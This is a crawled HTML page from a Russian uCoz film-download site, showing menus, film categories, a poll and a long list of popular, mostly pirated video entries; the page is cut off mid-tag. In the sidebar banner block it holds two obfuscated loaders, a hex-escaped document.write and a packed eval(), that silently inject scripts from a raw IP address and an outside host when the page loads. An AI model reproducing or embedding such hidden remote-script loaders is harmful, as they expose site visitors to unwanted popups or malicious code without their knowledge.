

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://videonovinki.my1.ru/news/khranitel_2009/17989
body_size: 12101
content:
<html>
<head>
<script type="text/javascript" src="/?YQf40lz41f%21gN%21iz99WwY6yaNA%21aFGtWIxelEZSjSVV2pAvnqu27BRFG4ReOQw5GsvXTYht%21W%21bRZsiaChOsmjAEQVC7lumO6wu4bOb4mYK4ujLz4%21rN8EFa%5E3F6ZPD%3BAcJyfTDOfjXXRxb1IWqCzTejnLxN8kJ%21Pq1NcgXi5Gt24d3vxUHJlQkIulsql3CYQy3bxJCu%3BgbBPqNDJy3mKae79nji%3Bgoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript"></script>

<title>17989 Год - Видео новинки ТОП лучших фильмов</title>
<meta name="description" content="Сакачивай бесплатно видео новинок различных направлений и сюжетов, читай до них описание а также оставляй свои комментарии в форуме и блоге ">
<meta name="keywords" content="фильм,сериал,комедии,боевик,русское,смотреть,видео новинки,описание,комментарии,бесплатно,качать,ТОП 10,2008,2007,20,30,форум,блог,чат,гостеваякнига,каталог сайтов,комедии,ужасы,боевики,одним файлом,быстро,без ограничений"> 
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/281.css" />
<!-- begin of Top100 code -->
<a href="//top100.rambler.ru/top100/"><img src="//counter.rambler.ru/top100.cnt?1441857" alt="" width="1"
height="1" border="0" /></a>
<!-- end of Top100 code -->

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=271322"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.57786092414112"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"uLightboxType":1,"language":"ru","country":"US","site":{"host":"videonovinki.my1.ru","domain":null,"id":"5videonovinki"},"layerType":1,"sign":{"7253":"Начать слайд-шоу","7254":"Изменить размер","5255":"Помощник","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5458":"Следующий","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7252":"Предыдущий"},"ssid":"204625533361407106777","module":"news"};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"vkontakte":{"height":400,"width":790},"yandex":{"width":870,"height":515},"google":{"width":700,"height":600},"facebook":{"width":950,"height":520}};
			var ref = escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background: #F5F6F7; margin:0px; padding:0px;">


<!-- Header -->
<table cellpadding="0" cellspacing="0" border="0" width="100%" height="274">
<tr><td align="center" width="100%" height="222" style="background: url('//src.ucoz.net/t/281/1.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" height="222" border="0" width="766">
 <tr><td width="330" height="222" style="background: url('//src.ucoz.net/t/281/2.jpg')"><table cellpadding="0" cellspacing="0" border="0" width="330" height="222" style="padding-left: 23px;"><tr><td height="42" style="color: #44A1D6;" align="center">Воскресенье<br />02.11.2025, 13:38</td></tr><tr><td height="180" valign="top" align="center" style="padding-top: 100px;"><span style="color:#355473;font:20pt bold Verdana,Tahoma;">СМОТРИ ТОЛЬКО ЛУЧШЕЕ</span></td></tr></table></td>
 <td width="436" style="background: url('//src.ucoz.net/t/281/3.jpg'); padding-top: 10px; color:#7B7B7B; padding-right: 40px;" align="right" valign="top">Приветствую Вас <b>Гость</b> | <a href="https://videonovinki.my1.ru/news/rss/">RSS</a></td></tr>
 </table>
</td></tr>
<tr><td align="center" width="100%" height="52" style="background: url('//src.ucoz.net/t/281/4.gif') #EDEFF1;">
 <table cellpadding="0" cellspacing="0" border="0" width="658" height="52" style="background: url('//src.ucoz.net/t/281/5.gif') #EDEFF1;">
 <tr><td valign="top" style="padding-top: 11px;" align="center"><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="http://videonovinki.my1.ru/">Главная</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="/register">Регистрация</a> <img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"><a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;">Вход</a><img src="//src.ucoz.net/t/281/6.gif" border="0" align="absmiddle"></td></tr>
 </table>
</td></tr>
</table>
<!-- /Header -->

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 10px;"><tr><td align="center">

<!-- Body -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">

<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Меню сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1BANER1Z--><!-- MarketNews Start -->
<div id="MarketGid705"><center>
<a href="http://marketgid.com" target="_blank">Загрузка...</a>
</center></div>
<!-- MarketNews End -->
<!-- pered </body> -->
<script type="text/javascript"
src="http://mg.dt00.net/gjs/v/i/videonovinki.my1.ru.i2.js"
encoding="utf-8"></script>


<script>document.write(unescape('%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%27%4a%61%76%61%53%63%72%69%70%74%27%20%73%72%63%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%75%70%2e%70%68%70%3f%69%64%3d%35%32%35%36%26%73%69%74%65%3d%32%32%33%34%37%27%3e%3c%2f%73%63%72%69%70%74%3e%3c%6c%69%6e%6b%20%72%65%6c%3d%27%73%74%79%6c%65%73%68%65%65%74%27%20%68%72%65%66%3d%27%68%74%74%70%3a%2f%2f%32%31%32%2e%31%35%30%2e%33%34%2e%31%31%35%2f%70%6f%70%5f%73%74%79%6c%65%31%2e%63%73%73%27%20%74%79%70%65%3d%27%74%65%78%74%2f%63%73%73%27%3e'))</script>


<script language="JavaScript" ></script>

<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('3=\'b://a\'+\'c\'+\'d.e\'+\'s\'+\'9.g/4/?5=8\';6.7("<f"+"1 m"+"h"+"o=\'p"+"q"+"2\' 0"+"r=\'0"+"n/i"+"j"+"1\' k"+"c=\'"+3+"\'></l"+"2>");',29,29,'t|ript|ipt|ms60|pWXaC5590|sid|document|write|13390|hechka|san|http||ho|oko|sc|net|ngua|jav|asc|sr|scr|la|ext|ge|ja|vascr|ype|'.split('|'),0,{}))
// -->
</script>


<a href="//remontkiev.ucoz.com">
<img src="//remontkiev.ucoz.com/baner.jpg" alt="remontkiev.ucoz.com" width=190 height=110 border=0></a><!--/U1BANER1Z-->
 <p>
<!--U1AAMENU1Z-->
<div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><ul class="uz">
<li class="m"><a class="m" href="http://videonovinki.my1.ru/">Главная страница</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-2">Информация о сайте</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/index/0-3">Обратная связь</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/blog/">Блог</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/forum/">Форум</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/dir/">Каталог сайтов</a></li>
<li class="m"><a class="m" href="//videonovinki.my1.ru/gb/">Гостевая книга</a></li>
</ul><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script>
<!--/U1AAMENU1Z-->

</td></tr>
</table><br />
<!--/-->


<!-- -->

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Разделы новостей</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[88]</span> 
<div class="catDescr">Здесь можно найти только самые лучшие фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[79]</span> 
<div class="catDescr">Тут понастоящему страшно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Боевик</a>  <span class="catNumData" style="unicode-bidi:embed;">[120]</span> 
<div class="catDescr">Действительно много стреляют</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[144]</span> 
<div class="catDescr">Смейтесь на здоровье</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Мультфильмы</a>  <span class="catNumData" style="unicode-bidi:embed;">[170]</span> 
<div class="catDescr">Детям и не только</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Документальные</a>  <span class="catNumData" style="unicode-bidi:embed;">[39]</span> 
<div class="catDescr">Узнай больше</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Мистика</a>  <span class="catNumData" style="unicode-bidi:embed;">[14]</span> 
<div class="catDescr">Невероятно и не понятно</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Русcкое</a>  <span class="catNumData" style="unicode-bidi:embed;">[87]</span> 
<div class="catDescr">Посмотри и убедись русcкие умеют делать фильмы</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Триллер</a>  <span class="catNumData" style="unicode-bidi:embed;">[68]</span> 
<div class="catDescr">Дух захватывает</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Драма</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
<div class="catDescr">Вот так  и в жизне напостой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Аниме</a>  <span class="catNumData" style="unicode-bidi:embed;">[107]</span> 
<div class="catDescr">Всяких покемонов смотреть тут</div>
					</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->
 



<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Наш опрос</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><script>function pollnow772(){document.getElementById('PlBtn772').disabled=true;_uPostForm('pollform772',{url:'/poll/',type:'POST'});}function polll772(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-772',type:'GET'});}</script><div id="pollBlock772"><form id="pollform772" onsubmit="pollnow772();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Как вы относитесь к газу</b></div>
				<div class="pollAns"><div class="answer"><input id="a7721" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7721">Да задолбали они</label></div>
<div class="answer"><input id="a7722" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7722">Есть муждународные цены</label></div>
<div class="answer"><input id="a7723" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7723">Очень много дров</label></div>
<div class="answer"><input id="a7724" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7724">У китайцев зажигалок накупят</label></div>
<div class="answer"><input id="a7725" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7725">Европа пусть мёрзнит</label></div>
<div class="answer"><input id="a7726" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7726">Украину не трош</label></div>
<div class="answer"><input id="a7727" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a7727">Да мне почём знать</label></div>

					<div id="pollSbm772" class="pollButton"><input class="pollBut" id="PlBtn772" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="204625533361407106777" />
					<input type="hidden" name="id"   value="4" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="772" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/4'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>195</b></div>
			</div></form></div></td></tr>
</table><br />

<!--/-->

<!--/-->
 <table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-03-210">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="39036"><b>39036</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-04-709">Смотреть онлайн Покемоны,сезон 1,эпизод 49</a> <span title="Comments">(<a href="30809"><b>30809</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/ip_man_yip_man/2010-05-08-896">Ип Ман / Yip Man</a> <span title="Comments">(<a href="27730"><b>27730</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-476">Покемон, сезон 1 "Лига Индиго" (1-11 серии) скачать аниме / Pokemon 1</a> <span title="Comments">(<a href="24527"><b>24527</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-25-663">Смотреть онлайн Покемоны,сезон 1,эпизод 5</a> <span title="Comments">(<a href="24187"><b>24187</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[03.03.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-03-03-616">Говорящая с призраками (сезон 4, серия 1-15) / Ghost Whisperer (2008-2009) HDTVRip</a> <span title="Comments">(<a href="19518"><b>19518</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/skachat_sverkhestestvennoe_supernatura_sezon_5/2009-09-05-883">Скачать: Сверхъестественное / Supernatura сезон 5</a> <span title="Comments">(<a href="18109"><b>18109</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-178">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="16440"><b>16440</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chuzhie_na_dikom_zapade_2009/2009-09-02-882">Чужие на диком западе (2009)</a> <span title="Comments">(<a href="15758"><b>15758</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[22.12.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-12-22-477">Огги и Тараканы (4 сезона) / Oggy and the Cockroaches (1999-2002) DVDRip</a> <span title="Comments">(<a href="14226"><b>14226</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-816">Счастливы вместе ВСЕ СЕЗОНЫ. Все серии (2006-2007) TVRip</a> <span title="Comments">(<a href="9840"><b>9840</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/luzery_the_losers/2010-05-07-890">Лузеры / The Losers</a> <span title="Comments">(<a href="9222"><b>9222</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-119">Здравствуйте мы ваша крыша! (2005) DVDRip фильм одним файлом</a> <span title="Comments">(<a href="9186"><b>9186</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-21-153">Мечтатели / The Dreamers (2003) DVDRip</a> <span title="Comments">(<a href="9137"><b>9137</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-64">После взрыва генератора. Чернобыль (2006)</a> <span title="Comments">(<a href="8780"><b>8780</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-813">Наруто: Ураганные хроники / Naruto Shippuuden (1-106) (2007) DVDRip (Русская Озвучка)</a> <span title="Comments">(<a href="8145"><b>8145</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-29">Ключ от тайной комнаты / The Darkroom (2006) DVDRip</a> <span title="Comments">(<a href="7827"><b>7827</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[26.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-26-161">Правда о прививках ... (2006, DVDRip)</a> <span title="Comments">(<a href="7365"><b>7365</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.02.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-02-25-610">Юнона и Авось / Онлайн</a> <span title="Comments">(<a href="7166"><b>7166</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[17.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-17-147">КВН. Утомлённые солнцем (1996-2006)</a> <span title="Comments">(<a href="7064"><b>7064</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-115">Агентство НЛС (1 СЕЗОН) DVDRip</a> <span title="Comments">(<a href="6978"><b>6978</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/chasti_tela_6_sezon_2009/2009-10-29-886">Части тела 6 сезон (2009)</a> <span title="Comments">(<a href="6919"><b>6919</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-01-58">Невидимый / The Invisible (2007) DVDRip</a> <span title="Comments">(<a href="6783"><b>6783</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/krasavchik_2_zweiohrkuken/2010-05-08-895">Красавчик 2 / Zweiohrkuken</a> <span title="Comments">(<a href="6783"><b>6783</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-31-42">Ганибал / Hannibal (2006) DVDRip (Дубляж)</a> <span title="Comments">(<a href="6683"><b>6683</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.12.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/c_dnjom_rozhdenija_dorogaja_podruga/2009-12-08-887">C ДНЁМ РОЖДЕНИЯ ДОРОГАЯ ПОДРУГА</a> <span title="Comments">(<a href="6648"><b>6648</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.05.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-05-11-812">Герои / Heroes ВСЕ Сезоны. Все СЕРИИ (2006-2009) HDTVRip</a> <span title="Comments">(<a href="6573"><b>6573</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[04.07.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-07-04-215">Крутой форсаж / Mad Bad (2007) DVDRip</a> <span title="Comments">(<a href="6429"><b>6429</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.08.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-08-09-854">Голая правда / The Ugly Truth (2009) TS</a> <span title="Comments">(<a href="6342"><b>6342</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/grinberg/2010-05-07-889">Гринберг</a> <span title="Comments">(<a href="6295"><b>6295</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/pipec_kick_ass/2010-05-08-892">Пипец / Kick-Ass</a> <span title="Comments">(<a href="6291"><b>6291</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.07.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-07-11-844">Папе снова 17 / 17 Again (2009) DVDRip</a> <span title="Comments">(<a href="6287"><b>6287</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[30.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-30-38">Яблочное зернышко / Appleseed: Ex Machina (2007) DVDRip</a> <span title="Comments">(<a href="6198"><b>6198</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-239">Индиана Джонс и Королевство xрустального черепа / Indiana Jones and the Kingdom of the Crystal Skull (2008) DVDScr</a> <span title="Comments">(<a href="6035"><b>6035</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-08-261">Покемон лига Индиго</a> <span title="Comments">(<a 